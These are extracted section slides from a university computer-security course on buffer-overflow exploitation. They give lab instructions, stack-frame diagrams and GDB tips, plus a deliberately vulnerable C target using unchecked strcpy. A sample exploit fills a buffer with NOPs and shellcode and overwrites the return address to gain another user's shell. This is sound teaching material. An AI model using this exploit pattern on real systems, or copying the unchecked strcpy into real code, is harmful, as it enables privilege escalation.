

CSE ¡484 ¡/ ¡CSE ¡M ¡584 ¡ ¡ Computer ¡Security ¡ Sec4on ¡Week ¡2: ¡ Buffer ¡Overflows ¡ ¡ TA: ¡Thomas ¡Crosley ¡ tcrosley@cs ¡ ¡ Thanks ¡to ¡Franzi ¡Roesner, ¡Adrian ¡Sham, ¡and ¡other ¡ contributors ¡from ¡previous ¡quarters ¡
General ¡Lab ¡1 ¡Guidance ¡ • You ¡ should ¡work ¡in ¡groups ¡of ¡3. ¡ ¡ • Group ¡forma4on ¡area ¡in ¡forum ¡ • Make ¡sure ¡you ¡have ¡finalized ¡your ¡group ¡ when ¡you ¡send ¡us ¡your ¡public ¡key! ¡ ¡ • Talk ¡to ¡us ¡if ¡you ¡have ¡trouble ¡connec4ng ¡to ¡ the ¡server. ¡ • The ¡referenced ¡readings ¡really ¡help ¡ – Smashing ¡the ¡Stack ¡for ¡Fun ¡and ¡Profit ¡ – Format ¡String ¡Vulnerabili4es ¡
General ¡Lab ¡1 ¡Guidance ¡ • 7 ¡targets ¡located ¡in ¡ /bin/ ¡ – Do ¡not ¡recompile ¡these! ¡ – Installed ¡as ¡setuid ¡hax0red[i] ¡ • 7 ¡stub ¡sploit ¡files ¡located ¡in ¡ ~/sploits/ ¡ – Make ¡sure ¡your ¡final ¡sploits ¡are ¡built ¡here! ¡ – As ¡with ¡all ¡data, ¡consider ¡backing ¡up ¡elsewhere ¡ J ¡ • Source ¡code ¡for ¡targets ¡in ¡ ~/sources ¡ • Make ¡sure ¡each ¡sploit ¡references ¡the ¡correct ¡ target! ¡ • Sploit ¡8 ¡is ¡extra ¡credit ¡
General ¡Lab ¡1 ¡Guidance ¡ • We ¡provide ¡the ¡shellcode. ¡ ¡ – You ¡don’t ¡need ¡to ¡do ¡this ¡part. ¡Just ¡write ¡it ¡into ¡ buffer. ¡ • You ¡need ¡to ¡hard-‑code ¡addresses ¡into ¡your ¡ solu4ons. ¡(Don’t ¡use ¡get_sp().) ¡ • NOP ¡sleds ¡are ¡needed ¡when ¡you ¡don’t ¡know ¡ exact ¡address ¡of ¡your ¡buffer. ¡You’ll ¡know ¡the ¡ exact ¡address ¡in ¡this ¡lab. ¡ • Copying ¡will ¡stop ¡at ¡a ¡null ¡byte ¡(00) ¡in ¡the ¡buffer. ¡
Quick ¡4p ¡on ¡ssh ¡keys ¡ • Mac/Linux ¡ – ssh-keygen -t rsa -f mykey • Give ¡ us ¡ the ¡mykey.pub ¡file ¡ ¡ • You ¡keep ¡mykey ¡ – ssh -i mykey username@server • Windows ¡ – Use ¡pujygen ¡
General ¡Lab ¡1 ¡Guidance ¡ • Goal: ¡Cause ¡targets ¡(which ¡run ¡as ¡a ¡special ¡ user) ¡to ¡execute ¡shellcode ¡to ¡get ¡a ¡different ¡ user’s ¡shell. ¡ • Approach: ¡set-‑up ¡arguments ¡to ¡vulnerable ¡ program ¡and ¡then ¡call ¡vulnerable ¡program ¡ • Confirma8on: ¡running ¡“whoami” ¡should ¡show ¡ “hax0red[i]” ¡
Lab ¡1 ¡Deadlines ¡ START ¡EARLY! ¡ ¡ Some ¡of ¡the ¡exploits ¡are ¡complex. ¡ ¡ Checkpoint ¡deadline ¡(Sploits ¡1-‑3): ¡ April ¡18 th , ¡8pm ¡ Final ¡deadline ¡(Sploits ¡4-‑7): ¡ April ¡29 th , ¡8pm ¡
Memory ¡layout ¡ hjps://courses.cs.washington.edu/courses/cse333/15su/lectures/lec02.pdf ¡
Stack ¡Frame ¡Structure ¡ Lower ¡Addresses ¡ ¡ � ¡4 ¡bytes ¡(1 ¡word) ¡ � ¡ Stack ¡Pointer ¡(ESP) ¡ Local ¡Variables ¡ Code ¡executes ¡ (and ¡buffer ¡is ¡ Frame ¡Pointer ¡(EBP) ¡ Saved ¡Frame ¡Pointer ¡ wri5en) ¡this ¡way ¡ Saved ¡EIP ¡(Return ¡Address) ¡ Func4on ¡Arguments ¡ Local ¡Variables ¡ Stack ¡grows ¡ this ¡way ¡ Saved ¡Frame ¡Pointer ¡ Stack ¡Frame ¡ Saved ¡EIP ¡(Return ¡Address) ¡ Func4on ¡Arguments ¡ Higher ¡Addresses ¡ ¡
GDB ¡is ¡your ¡friend ¡ • To ¡execute ¡sploitX ¡and ¡use ¡symbols ¡of ¡targetX: ¡ cgdb -e sploitX -s /bin/targetX –d ~/sources • Then, ¡to ¡set ¡breakpoint ¡in ¡targetX’s ¡main(): ¡ ¡ ¡ catch exec Break ¡when ¡exec’d ¡into ¡a ¡new ¡process ¡ run Start ¡program ¡ break main When ¡breaks: ¡Set ¡desired ¡breakpoint ¡ continue Con4nue ¡running ¡(will ¡break ¡at ¡main()) ¡
Other ¡Useful ¡GDB ¡Commands ¡ • step ¡: ¡execute ¡next ¡source ¡code ¡line ¡ • next ¡: ¡step ¡over ¡func4on ¡ • stepi ¡: ¡execute ¡next ¡assembly ¡instruc4on ¡ • list ¡: ¡display ¡source ¡code ¡ • disassemble ¡: ¡disassemble ¡specified ¡func4on ¡ • x ¡: ¡inspect ¡memory ¡ – e.g., ¡20 ¡words ¡at ¡address: ¡ x/20wx 0xbffffcd4 • info register ¡: ¡inspect ¡current ¡register ¡values ¡ • info frame ¡: ¡info ¡about ¡current ¡stack ¡frame ¡ • p ¡: ¡inspect ¡variable ¡ – e.g., ¡ p &buf or ¡ ¡ p buf • ctrl-x + ctrl-a: Toggle ¡split ¡screen ¡for ¡gdb ¡
Target0 ¡ int foo(char *argv[]) What’s ¡the ¡problem? ¡ { char buf[200]; strcpy(buf, argv[1]); No ¡bounds ¡checking ¡ ¡ } on ¡strcpy(). ¡ int main(int argc, char *argv[]) { if (argc != 2) { fprintf(stderr, "target1: argc != 2\n"); exit(EXIT_FAILURE); } foo(argv); return 0; }
Sploit0 ¡ • Construct ¡buffer ¡that: ¡ – Contains ¡shellcode. ¡ – Exceeds ¡expected ¡size ¡(200). ¡ – Overwrites ¡return ¡address ¡on ¡stack ¡with ¡address ¡ of ¡shellcode. ¡ • Draw ¡a ¡stack ¡frame ¡ • Demo: ¡Figuring ¡out ¡what ¡address ¡to ¡write ¡ where. ¡
Sploit0 ¡ int main(void) { char *args[3]; char *env[1]; char buf[256]; memset(buf, 0x90, sizeof(buf) - 1); // NOPs to make sure no null bytes buf[255] = 0; // make sure copying stops when you expect memcpy(buf, shellcode, sizeof(shellcode) - 1); // at beginning of buffer // overwrite return address (at buf+196) // with address of shellcode (start of buffer) *(unsigned int *)(buf + 204) = 0xffffdeeb ; args[0] = TARGET; args[1] = buf; args[2] = NULL; env[0] = NULL; if (0 > execve(TARGET, args, env)) perror("execve failed"); return 0; }
Recommend
More recommend